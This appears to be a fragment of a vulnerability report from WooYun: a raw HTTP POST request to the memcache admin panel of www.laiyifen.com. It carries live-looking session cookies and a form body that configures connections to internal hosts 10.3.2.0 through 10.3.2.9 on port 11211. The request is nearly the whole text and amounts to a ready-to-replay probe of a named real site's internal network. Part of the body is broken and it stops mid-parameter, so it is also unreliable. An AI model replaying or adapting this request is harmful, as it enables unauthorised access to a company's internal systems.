 POST /memadmin/apps/SetListSession.php HTTP/1.1
Host: www.laiyifen.com
Content-Length: 984
Accept: */*
Origin: http://www.laiyifen.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://www.laiyifen.com/memadmin/index.php?action=set.con.session
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: 53gid2=62362170201; 53gid0=62362170201; 53gid1=62362170201; 53revisit=1457564126682;
S[FIRST_REFER]=%7B%22ID%22%3A%22%22%2C%22REFER%22%3A%22http%3A%2F%2Fwww.wooyun.org%2Fcorps%2F%25E6%259D%25A5%25E4%25BC%258A%25E4%25BB%25BD%22%2C%22DATE%22%3A1457516623000%7D;
vary=b3ebd06dab27cfc7c89df38b7e59358c1a94ee60638487365167a950e7783a9a; laiyifen_cookie=520094474.20480.0000; _ga=GA1.2.1585507324.1457564126;
__utma=9760808.1585507324.1457564126.1457564127.1457593211.2; __utmc=9760808;
__utmz=9760808.1457593211.2.2.utmcsr=wooyun.org|utmccn=(referral)|utmcmd=referral|utmcct=/corps/%E6%9D%A5%E4%BC%8A%E4%BB%BD/page/2;
Hm_lvt_39275d51dc9886fb63632959ca583081=1457564127,1457593212; Hm_lpvt_39275d51dc9886fb63632959ca583081=1457593212; Hm_lvt_0642ec06b0edd997389083e09f2399fb=1457564127,1457593212;
Hm_lpvt_0642ec06b0edd997389083e09f2399fb=1457593212;
acta=%7B%22actn%22%3A%7B%22500223%22%3A%5B%2267208632194833404 51%3E1%3E1457593208978%3E1%3E1457593208978%3E4199735013539308 6%3E1457564123610%22%2C1473145211598%5D%7D%2C%22acti%22%3A%7B%22500
223%22%3A%5B%221457564126088934 76%22%2C1473116126091%5D%7D%2C%22acts%22%3A%7B%22500223%22%3A%5B%224%3Ewooyun.org%22%2C1473116126637%5D%7D%2C%22actmapping%22%3A%7B%220%22%3A%5B1%2C14601852116
01%5D%7D%7D; visitor_type=old; 53kf_72081366_keyword=http%3A%2F%2Fwww.wooyun.org%2Fcorps%2F%25E6%259D%25A5%25E4%25BC%258A%25E4%25BB%25BD%2Fpage%2F2; kf_72081366_keyword_ok=1;
S[NOW_REFER]=%7B%22ID%22%3A%22%22%2C%22REFER%22%3A%22http%3A%2F%2Fwww.wooyun.org%2Fcorps%2F%25E6%259D%25A5%25E4%25BC%258A%25E4%25BB%25BD%2Fpage%2F2%22%2C%22DATE%22%3A1457590763000%7D;
S[N]=18E0C088-B277-D5C5-D467-47A1063A85F3; 53uvid=1; onliner_zdfq72081366=0; PHPSESSID=g0pqmlkgb64gbio9ii98mtarn4; ZDEDebuggerPresent=php,phtml,php3
Connection: close
data[0][con][0][num]=255&data[0][con][0][cons][0][name]=n0&data[0][con][0][cons][0][host]=10.3.2.0&data[0][con][0][cons][0][port]=11211&data[0][con][0][cons][0][ispcon]=0&data[0][con][0][con
s][0][timeout]=1&data[0][con][0][cons][1][name]=n1&data[0][con][0][cons][1][host]=10.3.2.1&data[0][con][0][cons][1][port]=11211&data[0][con][0][cons][1][ispcon]=0&data[0][con][0][cons][1][ti
meout]=1&data[0][con][0][cons][2][name]=n2&data[0][con][0][cons][2][host]=10.3.2.2&data[0][con][0][cons][2][port]=11211&data[0][con][0][cons][2][ispcon]=0&data[0][con][0][cons][2][timeout]=1
&data[0][con][0][cons][3][name]=n3&data[0][con][0][cons][3][host]=10.3.2.3&data[0][con][0][cons][3][port]=11211&data[0][con][0][cons][3][ispcon]=0&data[0][con][0][cons][3][timeout]=1&data[0]
[con][0][cons][4][name]=n4&data[0][con][0][cons][4][host]=10.3.2.4&data[0][con][0][cons][4][port]=11211&data[0][con][0][cons][4][ispcon]=0&data[0][con][0][cons][4][timeout]=1&data[0][con][0]
[cons][5][name]=n5&data[0][con][0][cons][5][host]=10.3.2.5&data[0][con][0][cons][5][port]=11211&data[0][con][0][cons][5][ispcon]=0&data[0][con][0][cons][5][timeout]=1&data[0][con][0][cons][6
][name]=n6&data[0][con][0][cons][6][host]=10.3.2.6&data[0][con][0][cons][6][port]=11211&data[0][con][0][cons][6][ispcon]=0&data[0][con][0][cons][6][timeout]=1&data[0][con][0][cons][7][name]=
n7&data[0][con][0][cons][7][host]=10.3.2.7&data[0][con][0][cons][7][port]=11211&data[0][con][0][cons][7][ispcon]=0&data[0][con][0][cons][7][timeout]=1&data[0]
[0][con][0][cons][8][host]=10.3.2.8&data[0][con][0][cons][8][port]=11211&data[0][con][0][cons][8][ispcon]=0&data[0][con][0][cons][8][timeout]=1&data[0][con][0][cons][9][name]=n9&data[0][con]
www.wooyun.org